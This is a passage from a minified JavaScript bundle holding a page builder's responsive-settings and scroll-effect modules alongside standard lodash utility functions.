Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.getPreviousDevice=e.getNonEmpty=e.getAnyDefinedValue=e.getAnyValue=e.getValue=e.getDefaultDefinedValue=e.getDefaultValue=e.getFieldBaseName=e.getFieldNames=e.getLastEditedFieldName=e.getFieldName=e.getDevicesList=e.getResponsiveStatus=e.hasMobileOptions=e.isOrHasValue=e.isValueAcceptable=e.isResponsiveEnabled=e.responsiveDevices=void 0;var i=n(42),a=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(120));var s=["desktop","tablet","phone"],u=function(){return s};e.responsiveDevices=u;var c=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,i.get)(t,"".concat(e,"_last_edited"),"");return p(n)};e.isResponsiveEnabled=c;var l=a.hasValue;e.isValueAcceptable=l;var f=function(t,e){return(0,i.isObject)(t)?(0,i.includes)(t,e):e===t};e.isOrHasValue=f;var d=function(t){return(0,i.get)(t,"mobile_options",!1)};e.hasMobileOptions=d;var p=function(t){var e=(0,i.isString)(t)?t.split("|"):["off","desktop"];return!(0,i.isUndefined)(e[0])&&"on"===e[0]};e.getResponsiveStatus=p;var _=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=[].concat(s);return(0,i.isEmpty)(t)||((0,i.isString)(t)&&(t=[t]),(0,i.remove)(e,(function(e){return(0,i.includes)(t,e)}))),e};e.getDevicesList=_;var h=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.isString)(t)||(0,i.isEmpty)(t)?t:"desktop"!==(e=""===e?"desktop":e)?"".concat(t,"_").concat(e):t};e.getFieldName=h;var v=function(t){return"".concat(t,"_last_edited")};e.getLastEditedFieldName=v;var g=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],r=[t,h(t,"tablet"),h(t,"phone"),v(t)];return e||r.shift(),n||r.pop(),r};e.getFieldNames=g;var m=function(t){if((0,i.isEmpty)(t)||!(0,i.isString)(t))return t;var e=t.split("_");if(e.length<=1)return t;var n=(0,i.initial)(e),r=(0,i.last)(e);return(0,i.includes)(_(),r)?(0,i.join)(n,"_"):t};e.getFieldBaseName=m;var b=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if((0,i.isEmpty)(t)||(0,i.isEmpty)(e)||!(0,i.isString)(e))return"";var r=e.split("_"),o=(0,i.includes)(_(),(0,i.last)(r))?(0,i.last)(r):"desktop",a="desktop"!==o?e.replace("_".concat(o),""):e;if("desktop"===o)return n;var s=P(t,a,n);if("tablet"===o)return s;var u=P(t,"".concat(a,"_tablet"),s);return"phone"===o?u:n};e.getDefaultValue=b;var y=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if((0,i.isEmpty)(t)||(0,i.isEmpty)(e)||!(0,i.isString)(e))return"";var r=e.split("_"),o=(0,i.includes)(_(),(0,i.last)(r))?(0,i.last)(r):"desktop",a="desktop"!==o?e.replace("_".concat(o),""):e;if("desktop"===o)return n;var s=(0,i.get)(t,a,n);if("tablet"===o)return s;var u=(0,i.get)(t,"".concat(a,"_tablet"),s);return"phone"===o?u:n};e.getDefaultDefinedValue=y;var w=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return r=""===r?"desktop":r,(0,i.isEmpty)(t)||(0,i.isEmpty)(e)||!(0,i.isString)(e)?n:("desktop"!==r&&(e="".concat(m(e),"_").concat(r)),(0,i.get)(t,e,n))};e.getValue=w;var x=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";if(o=""===o?"desktop":o,(0,i.isEmpty)(t)||(0,i.isEmpty)(e)||!(0,i.isString)(e))return"";"desktop"!==o&&(e="".concat(m(e),"_").concat(o));var a=(0,i.get)(t,e,""),s=b(t,e,n);return r?l(a)&&""!==a?a:s:a===s?"":a};e.getAnyValue=x;var O=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";if(o=""===o?"desktop":o,(0,i.isEmpty)(t)||(0,i.isEmpty)(e)||!(0,i.isString)(e))return"";"desktop"!==o&&(e="".concat(m(e),"_").concat(o));var a=(0,i.get)(t,e),s=y(t,e,n);return r?(0,i.isUndefined)(a)?s:a:a===s?"":a};e.getAnyDefinedValue=O;var P=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=(0,i.get)(t,e,n);return(0,i.isEmpty)(r)?n:r};e.getNonEmpty=P;var S=function(t){var e=(0,i.lowerCase)(t);if((0,i.includes)(s,e)){if("desktop"===e)return"";var n=(0,i.indexOf)(s,e);return s[n-1]}};e.getPreviousDevice=S;var j={responsiveDevices:u,isResponsiveEnabled:c,isValueAcceptable:l,isOrHasValue:f,hasMobileOptions:d,getResponsiveStatus:p,getDevicesList:_,getFieldName:h,getFieldNames:g,getLastEditedFieldName:v,getFieldBaseName:m,getValue:w,getAnyValue:x,getAnyDefinedValue:O,getDefaultDefinedValue:y,getNonEmpty:P,getDefaultValue:b,getPreviousDevice:S};e.default=j},,function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.isEqual=e.fromMotionValue=e.fromObject=e.ScrollEffect=void 0;var i=c(n(542)),a=c(n(829)),s=["resolver"];function u(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(u=function(t){return t?n:e})(t)}function c(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=u(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}function l(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var f=function(){function t(e,n,r,o,i,a,s,u){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._resolver=e,this._start=n,this._midStart=r,this._midEnd=o,this._end=i,this._startValue=a,this._midValue=s,this._endValue=u}var e,n;return e=t,(n=[{key:"resolver",get:function(){return this._resolver}},{key:"start",get:function(){return this._start}},{key:"midStart",get:function(){return this._midStart}},{key:"midEnd",get:function(){return this._midEnd}},{key:"end",get:function(){return this._end}},{key:"startValue",get:function(){return this._startValue}},{key:"midValue",get:function(){return this._midValue}},{key:"endValue",get:function(){return this._endValue}}])&&l(e.prototype,n),t}();e.ScrollEffect=f,e.fromObject=function(t){var e=t||{},n=e.resolver,r=function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(e,s),o=[r.start,r.midStart,r.midEnd,r.end,r.startValue,r.midValue,r.endValue].join("|");return d(n||"",o)};var d=function(t,e){var n=i.get(t);return new f(a.get(t),n.getStartLimit(e),n.getStartMiddle(e),n.getEndMiddle(e),n.getEndLimit(e),n.getStartValue(e),n.getMiddleValue(e),n.getEndValue(e))};e.fromMotionValue=d,e.isEqual=function(t,e){return t.resolver===e.resolver&&t.start===e.start&&t.midStart===e.midStart&&t.midEnd===e.midEnd&&t.end===e.end&&t.startValue===e.startValue&&t.midValue===e.midValue&&t.endValue===e.endValue}},function(t,e,n){var r=n(178),o=n(16),i=n(62),a=o((function(t,e){return i(t)?r(t,e):[]}));t.exports=a},,function(t,e,n){var r=n(116);t.exports=function(t,e){return e="function"==typeof e?e:void 0,t&&t.length?r(t,void 0,e):[]}},function(t,e,n){var r=n(96),o=n(16),i=n(423),a=n(62),s=o((function(t){return i(r(t,a))}));t.exports=s},function(t,e,n){var r=n(151)((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}));t.exports=r},function(t,e,n){var r=n(20),o=n(12),i=/^\s+/,a=r.parseInt;t.exports=function(t,e,n){return n||null==e?e=0:e&&(e=+e),a(o(t).replace(i,""),e||0)}},function(t,e,n){var r=n(151),o=n(309),i=r((function(t,e,n){return t+(n?" ":"")+o(e)}));t.exports=i},,function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.get=e.add=void 0;var i=d(n(238)),a=d(n(819)),s=d(n(820)),u=d(n(821)),c=d(n(822)),l=d(n(823));function f(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(f=function(t){return t?n:e})(t)}function d(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=f(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}function p(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?p(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var v={blur:a,opacity:s,rotate:u,scale:c,translateX:l,translateY:l};e.add=function(t,e){v[t]=e},e.get=function(t){return _(_({},i),v[t]||{})}},,,,function(t,e,n){var r=n(76);t.exports=function(t,e){var n=!0;return r(t,(function(t,r,o){return n=!!e(t,r,o)})),n}},function(t,e,n){var r=n(76);t.exports=function(t,e){var n;return r(t,(function(t,r,o){return!(n=e(t,r,o))})),!!n}},,function(t,e,n){var r=n(405),o=n(200);t.exports=function(t,e){return r(t,e,(function(e,n){return o(t,n)}))}},function(t,e,n){var r=n(311)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});t.exports=r},function(t,e){var n=Math.ceil,r=Math.max;t.exports=function(t,e,o,i){for(var a=-1,s=r(n((e-t)/(o||1)),0),u=Array(s);s--;)u[i?s:++a]=t,t+=o;return u}},function(t,e,n){var r=n(56)("size",n(148),n(127));r.placeholder=n(47),t.exports=r},function(t,e,n){var r=n(201)("length");t.exports=r},function(t,e){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",r="\\ud83c[\\udffb-\\udfff]",o="[^\\ud800-\\udfff]",i="(?:\\ud83c[\\udde6-\\uddff]){2}",a="[\\ud800-\\udbff][\\udc00-\\udfff]",s="(?:"+n+"|"+r+")?",u="[\\ufe0e\\ufe0f]?",c=u+s+"(?:\\u200d(?:"+[o,i,a].join("|")+")"+u+s+")*",l="(?:"+[o+n+"?",n,i,a,"[\\ud800-\\udfff]"].join("|")+")",f=RegExp(r+"(?="+r+")|"+l+c,"g");t.exports=function(t){for(var e=f.lastIndex=0;f.test(t);)++e;return e}},function(t,e,n){"use strict";Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(t){var e=this;do{if(Element.prototype.matches.call(e,t))return e;e=e.parentElement||e.parentNode}while(null!==e&&1===e.nodeType);return null})},function(t,e,n){var r=n(69),o=n(51),i=n(11),a=Math.ceil,s=Math.max;t.exports=function(t,e,n){e=(n?o(t,e,n):void 0===e)?1:s(i(e),0);var u=null==t?0:t.length;if(!u||e<1)return[];for(var c=0,l=0,f=Array(a(u/e));c<u;)f[l++]=r(t,c,c+=e);return f}},function(t,e,n){var r=n(178),o=n(44),i=n(7),a=n(16),s=n(62),u=n(53),c=a((function(t,e){var n=u(e);return s(n)&&(n=void 0),s(t)?r(t,o(e,1,s,!0),i(n,2)):[]}));t.exports=c},function(t,e,n){var r=n(178),o=n(44),i=n(16),a=n(62),s=n(53),u=i((function(t,e){var n=s(e);return a(n)&&(n=void 0),a(t)?r(t,o(e,1,a,!0),void 0,n):[]}));t.exports=u},function(t,e,n){var r=n(7),o=n(227);t.exports=function(t,e){return t&&t.length?o(t,r(e,3),!0,!0):[]}},function(t,e,n){var r=n(7),o=n(227);t.exports=function(t,e){return t&&t.length?o(t,r(e,3),!0):[]}},function(t,e,n){var r=n(562),o=n(51);t.exports=function(t,e,n,i){var a=null==t?0:t.length;return a?(n&&"number"!=typeof n&&o(t,e,n)&&(n=0,i=a),r(t,e,n,i)):[]}},function(t,e,n){var r=n(11),o=n(414);t.exports=function(t,e,n,i){var a=t.length;for((n=r(n))<0&&(n=-n>a?0:a+n),(i=void 0===i||i>a?a:r(i))<0&&(i+=a),i=n>i?0:o(i);n<i;)t[n++]=e;return t}},function(t,e,n){var r=n(44);t.exports=function(t){return null!=t&&t.length?r(t,1/0):[]}},function(t,e,n){var r=n(44),o=n(11);t.exports=function(t,e){return null!=t&&t.length?(e=void 0===e?1:o(e),r(t,e)):[]}},function(t,e,n){var r=n(25),o=n(302),i=n(7),a=n(16),s=n(303),u=n(53),c=a((function(t){var e=u(t),n=r(t,s);return e===u(n)?e=void 0:n.pop(),n.length&&n[0]===t[0]?o(n,i(e,2)):[]}));t.exports=c},function(t,e,n){var r=n(25),o=n(302),i=n(16),a=n(303),s=n(53),u=i((function(t){var e=s(t),n=r(t,a);return(e="function"==typeof e?e:void 0)&&n.pop(),n.length&&n[0]===t[0]?o(n,void 0,e):[]}));t.exports=u},function(t,e,n){var r=n(145),o=n(220),i=n(568),a=n(11),s=Math.max,u=Math.min;t.exports=function(t,e,n){var c=null==t?0:t.length;if(!c)return-1;var l=c;return void 0!==n&&(l=(l=a(n))<0?s(c+l,0):u(l,c-1)),e==e?i(t,e,l):r(t,o,l,!0)}},function(t,e){t.exports=function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}},function(t,e){t.exports=function(t,e,n,r){for(var o=n-1,i=t.length;++o<i;)if(r(t[o],e))return o;return-1}},function(t,e,n){var r=n(7),o=n(324);t.exports=function(t,e,n){return t&&t.length&&e&&e.length?o(t,e,r(n,2)):t}},function(t,e,n){var r=n(324);t.exports=function(t,e,n){return t&&t.length&&e&&e.length?r(t,e,void 0,n):t}},function(t,e,n){var r=n(25),o=n(418),i=n(363),a=n(419),s=n(99),u=n(67),c=s((function(t,e){var n=null==t?0:t.length,s=o(t,e);return i(t,r(e,(function(t){return u(t,n)?+t:t})).sort(a)),s}));t.exports=c},function(t,e,n){var r=n(228);t.exports=function(t,e){return r(t,e)}},function(t,e,n){var r=n(7),o=n(325);t.exports=function(t,e,n){return o(t,e,r(n,2))}},function(t,e,n){var r=n(228),o=n(50);t.exports=function(t,e){var n=null==t?0:t.length;if(n){var i=r(t,e);if(i<n&&o(t[i],e))return i}return-1}},function(t,e,n){var r=n(228);t.exports=function(t,e){return r(t,e,!0)}},function(t,e,n){var r=n(7),o=n(325);t.exports=function(t,e,n){return o(t,e,r(n,2),!0)}},function(t,e,n){var r=n(228),o=n(50);t.exports=function(t,e){if(null!=t&&t.length){var n=r(t,e,!0)-1;if(o(t[n],e))return n}return-1}},function(t,e,n){var r=n(420);t.exports=function(t){return t&&t.length?r(t):[]}},function(t,e,n){var r=n(7),o=n(420);t.exports=function(t,e){return t&&t.length?o(t,r(e,2)):[]}},function(t,e,n){var r=n(7),o=n(227);t.exports=function(t,e){return t&&t.length?o(t,r(e,3),!1,!0):[]}},function(t,e,n){var r=n(7),o=n(227);t.exports=function(t,e){return t&&t.length?o(t,r(e,3)):[]}},function(t,e,n){var r=n(44),o=n(7),i=n(16),a=n(116),s=n(62),u=n(53),c=i((function(t){var e=u(t);return s(e)&&(e=void 0),a(r(t,1,s,!0),o(e,2))}));t.exports=c},function(t,e,n){var r=n(44),o=n(16),i=n(116),a=n(62),s=n(53),u=o((function(t){var e=s(t);return e="function"==typeof e?e:void 0,i(r(t,1,a,!0),void 0,e)}));t.exports=u},function(t,e,n){var r=n(96),o=n(7),i=n(16),a=n(423),s=n(62),u=n(53),c=i((function(t){var e=u(t);return s(e)&&(e=void 0),a(r(t,s),o(e,2))}));t.exports=c},function(t,e,n){var r=n(16)(n(326));t.exports=r},function(t,e,n){var r=n(155),o=n(424);t.exports=function(t,e){return o(t||[],e||[],r)}},function(t,e,n){var r=n(85),o=n(229),i=Object.prototype.hasOwnProperty,a=o((function(t,e,n){i.call(t,n)?++t[n]:r(t,n,1)}));t.exports=a},function(t,e){t.exports=function(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];e(r,a,n(a),t)}return r}},function(t,e,n){var r=n(76);t.exports=function(t,e,n,o){return r(t,(function(t,r,i){e(o,t,n(t),i)})),o}},function(t,e){t.exports=function(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t}},function(t,e,n){var r=n(353)(n(415));t.exports=r},function(t,e,n){var r=n(44),o=n(35);t.exports=function(t,e){return r(o(t,e),1)}},function(t,e,n){var r=n(44),o=n(35);t.exports=function(t,e){return r(o(t,e),1/0)}},function(t,e,n){var r=n(44),o=n(35),i=n(11);t.exports=function(t,e,n){return n=void 0===n?1:i(n),r(o(t,e),n)}},function(t,e,n){var r=n(59),o=n(76),i=n(230),a=n(16),s=n(36),u=a((function(t,e,n){var a=-1,u="function"==typeof e,c=s(t)?Array(t.length):[];return o(t,(function(t){c[++a]=u?r(e,t,n):i(t,e,n)})),c}));t.exports=u},function(t,e){t.exports=function(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}},function(t,e,n){var r=n(419);t.exports=function(t,e,n){for(var o=-1,i=t.criteria,a=e.criteria,s=i.length,u=n.length;++o<s;){var c=r(i[o],a[o]);if(c)return o>=u?c:c*("desc"==n[o]?-1:1)}return t.index-e.index}},function(t,e,n){var r=n(229)((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));t.exports=r},function(t,e,n){var r=n(601),o=n(425),i=n(7),a=n(407),s=n(2);t.exports=function(t,e,n){var u=s(t)?r:a,c=arguments.length<3;return u(t,i(e,4),n,c,o)}},function(t,e){t.exports=function(t,e,n,r){var o=null==t?0:t.length;for(r&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}},function(t,e,n){var r=n(429),o=n(603),i=n(2);t.exports=function(t){return(i(t)?r:o)(t)}},function(t,e,n){var r=n(429),o=n(71);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(605),o=n(606),i=n(2),a=n(51),s=n(11);t.exports=function(t,e,n){return e=(n?a(t,e,n):void 0===e)?1:s(e),(i(t)?r:o)(t,e)}},function(t,e,n){var r=n(114),o=n(64),i=n(231);t.exports=function(t,e){return i(o(t),r(e,0,t.length))}},function(t,e,n){var r=n(114),o=n(231),i=n(71);t.exports=function(t,e){var n=i(t);return o(n,r(e,0,n.length))}},function(t,e,n){var r=n(64),o=n(231);t.exports=function(t){return o(r(t))}},function(t,e,n){var r=n(231),o=n(71);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(11);t.exports=function(t,e){if("function"!=typeof e)throw new TypeError("Expected a function");return t=r(t),function(){if(--t<1)return e.apply(this,arguments)}}},function(t,e,n){var r=n(16),o=n(88),i=n(135),a=n(112),s=r((function(t,e,n){var r=3;if(n.length){var u=a(n,i(s));r|=32}return o(e,r,t,n,u)}));s.placeholder={},t.exports=s},function(t,e,n){var r=n(88);function o(t,e,n){var i=r(t,16,void 0,void 0,void 0,void 0,void 0,e=n?void 0:e);return i.placeholder=o.placeholder,i}o.placeholder={},t.exports=o},function(t,e,n){var r=n(432),o=n(16)((function(t,e){return r(t,1,e)}));t.exports=o},function(t,e,n){var r=n(432),o=n(16),i=n(81),a=o((function(t,e,n){return r(t,i(e)||0,n)}));t.exports=a},function(t,e,n){var r=n(430);t.exports=function(t){return r(2,t)}},function(t,e,n){var r=n(59),o=n(25),i=n(44),a=n(7),s=n(16),u=n(54),c=n(616),l=n(2),f=Math.min,d=c((function(t,e){var n=(e=1==e.length&&l(e[0])?o(e[0],u(a)):o(i(e,1),u(a))).length;return s((function(o){for(var i=-1,a=f(o.length,n);++i<a;)o[i]=e[i].call(this,o[i]);return r(t,this,o)}))}));t.exports=d},function(t,e,n){var r=n(16);t.exports=r},function(t,e,n){var r=n(16),o=n(88),i=n(135),a=n(112),s=r((function(t,e){var n=a(e,i(s));return o(t,64,void 0,e,n)}));s.placeholder={},t.exports=s},function(t,e,n){var r=n(16),o=n(11);t.exports=function(t,e){if("function"!=typeof t)throw new TypeError("Expected a function");return e=void 0===e?e:o(e),r(t,e)}},function(t,e,n){var r=n(59),o=n(111),i=n(16),a=n(108),s=n(11),u=Math.max;t.exports=function(t,e){if("function"!=typeof t)throw new TypeError("Expected a function");return e=null==e?0:u(s(e),0),i((function(n){var i=n[e],s=a(n,0,e);return i&&o(s,i),r(t,this,s)}))}},function(t,e,n){var r=n(246);t.exports=function(t){return r(t,1)}},function(t,e,n){var r=n(70),o=n(322);t.exports=function(t,e){return o(r(e),t)}},function(t,e,n){var r=n(86);t.exports=function(t,e){return r(t,5,e="function"==typeof e?e:void 0)}},function(t,e,n){var r=n(86);t.exports=function(t,e){return r(t,4,e="function"==typeof e?e:void 0)}},function(t,e,n){var r=n(433),o=n(17);t.exports=function(t,e){return null==e||r(t,e,o(e))}},function(t,e,n){var r=n(329),o=n(232)(r);t.exports=o},function(t,e,n){var r=n(232)((function(t,e){return t>=e}));t.exports=r},function(t,e,n){var r=n(628),o=n(54),i=n(101),a=i&&i.isArrayBuffer,s=a?o(a):r;t.exports=s},function(t,e,n){var r=n(32),o=n(19);t.exports=function(t){return o(t)&&"[object ArrayBuffer]"==r(t)}},function(t,e,n){var r=n(630),o=n(54),i=n(101),a=i&&i.isDate,s=a?o(a):r;t.exports=s},function(t,e,n){var r=n(32),o=n(19);t.exports=function(t){return o(t)&&"[object Date]"==r(t)}},function(t,e,n){var r=n(19),o=n(119);t.exports=function(t){return r(t)&&1===t.nodeType&&!o(t)}},function(t,e,n){var r=n(132);t.exports=function(t,e,n){var o=(n="function"==typeof n?n:void 0)?n(t,e):void 0;return void 0===o?r(t,e,void 0,n):!!o}},function(t,e,n){var r=n(195),o=n(199);t.exports=function(t,e){return t===e||r(t,e,o(e))}},function(t,e,n){var r=n(195),o=n(199);t.exports=function(t,e,n){return n="function"==typeof n?n:void 0,r(t,e,o(e),n)}},function(t,e,n){var r=n(214),o=n(636);t.exports=function(t){if(o(t))throw new Error("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return r(t)}},function(t,e,n){var r=n(215),o=n(30),i=n(172),a=r?o:i;t.exports=a},function(t,e,n){var r=n(434);t.exports=function(t){return r(t)&&t>=-9007199254740991&&t<=9007199254740991}},function(t,e,n){var r=n(32),o=n(19);t.exports=function(t){return o(t)&&"[object WeakSet]"==r(t)}},function(t,e,n){var r=n(330),o=n(232)(r);t.exports=o},function(t,e,n){var r=n(232)((function(t,e){return t<=e}));t.exports=r},function(t,e){t.exports=function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}},function(t,e,n){var r=n(114),o=n(11);t.exports=function(t){return t?r(o(t),-9007199254740991,9007199254740991):0===t?t:0}},function(t,e,n){var r=n(46);t.exports=function(t){return"number"==typeof t?t:r(t)?NaN:+t}},function(t,e,n){var r=n(331)("ceil");t.exports=r},function(t,e,n){var r=n(233)((function(t,e){return t/e}),1);t.exports=r},function(t,e,n){var r=n(331)("floor");t.exports=r},function(t,e,n){var r=n(234),o=n(329),i=n(7);t.exports=function(t,e){return t&&t.length?r(t,i(e,2),o):void 0}},function(t,e,n){var r=n(435),o=n(39);t.exports=function(t){return r(t,o)}},function(t,e,n){var r=n(7),o=n(435);t.exports=function(t,e){return o(t,r(e,2))}},function(t,e,n){var r=n(234),o=n(7),i=n(330);t.exports=function(t,e){return t&&t.length?r(t,o(e,2),i):void 0}},function(t,e,n){var r=n(233)((function(t,e){return t*e}),1);t.exports=r},function(t,e,n){var r=n(233)((function(t,e){return t-e}),0);t.exports=r},function(t,e,n){var r=n(7),o=n(323);t.exports=function(t,e){return t&&t.length?o(t,r(e,2)):0}},function(t,e,n){var r=n(114),o=n(81);t.exports=function(t,e,n){return void 0===n&&(n=e,e=void 0),void 0!==n&&(n=(n=o(n))==n?n:0),void 0!==e&&(e=(e=o(e))==e?e:0),r(o(t),e,n)}},function(t,e,n){var r=n(656),o=n(133),i=n(81);t.exports=function(t,e,n){return e=o(e),void 0===n?(n=e,e=0):n=o(n),t=i(t),r(t,e,n)}},function(t,e){var n=Math.max,r=Math.min;t.exports=function(t,e,o){return t>=r(e,o)&&t<n(e,o)}},function(t,e,n){var r=n(68),o=n(139),i=n(17),a=o((function(t,e,n,o){r(e,i(e),t,o)}));t.exports=a},function(t,e,n){var r=n(418),o=n(99)(r);t.exports=o},function(t,e,n){var r=n(223),o=n(117);t.exports=function(t,e){var n=o(t);return null==e?n:r(n,e)}},function(t,e,n){var r=n(59),o=n(16),i=n(661),a=n(364),s=o((function(t){return t.push(void 0,i),r(a,void 0,t)}));t.exports=s},function(t,e,n){var r=n(245),o=n(13);t.exports=function t(e,n,i,a,s,u){return o(e)&&o(n)&&(u.set(n,e),r(e,n,void 0,t,u),u.delete(n)),e}},function(t,e,n){var r=n(408),o=n(327),i=n(7);t.exports=function(t,e){return r(t,i(e,3),o)}},function(t,e,n){var r=n(161),o=n(70),i=n(43);t.exports=function(t,e){return null==t?t:r(t,o(e),i)}},function(t,e,n){var r=n(426),o=n(70),i=n(43);t.exports=function(t,e){return null==t?t:r(t,o(e),i)}},function(t,e,n){var r=n(327),o=n(70);t.exports=function(t,e){return t&&r(t,o(e))}},function(t,e,n){var r=n(332),o=n(17);t.exports=function(t){return null==t?[]:r(t,o(t))}},function(t,e,n){var r=n(332),o=n(43);t.exports=function(t){return null==t?[]:r(t,o(t))}},function(t,e,n){var r=n(102);t.exports=function(t,e,n,o){return r(t,(function(t,r,i){e(o,n(t),r,i)})),o}},function(t,e,n){var r=n(7),o=n(437),i=Object.prototype,a=i.hasOwnProperty,s=i.toString,u=o((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=s.call(e)),a.call(t,e)?t[e].push(n):t[e]=[n]}),r);t.exports=u},function(t,e,n){var r=n(230),o=n(16)(r);t.exports=o},function(t,e,n){var r=n(73),o=n(30),i=n(55);t.exports=function(t,e,n){var a=-1,s=(e=r(e,t)).length;for(s||(s=1,t=void 0);++a<s;){var u=null==t?void 0:t[i(e[a])];void 0===u&&(a=s,u=n),t=o(u)?u.call(t):u}return t}},function(t,e,n){var r=n(365)(n(43));t.exports=r},function(t,e,n){var r=n(438),o=n(70);t.exports=function(t,e,n){return null==t?t:r(t,e,o(n))}},function(t,e,n){var r=n(438),o=n(70);t.exports=function(t,e,n,i){return i="function"==typeof i?i:void 0,null==t?t:r(t,e,o(n),i)}},function(t,e,n){var r=n(176),o=n(43);t.exports=function(t){return null==t?[]:r(t,o(t))}},function(t,e,n){var r=n(354);t.exports=function(t){var e=r(t);return e.__chain__=!0,e}},function(t,e){t.exports=function(t,e){return e(t),t}},function(t,e){t.exports=function(t,e){return e(t)}},function(t,e,n){var r=n(257),o=n(151)((function(t,e,n){return e=e.toLowerCase(),t+(n?r(e):e)}));t.exports=o},function(t,e,n){var 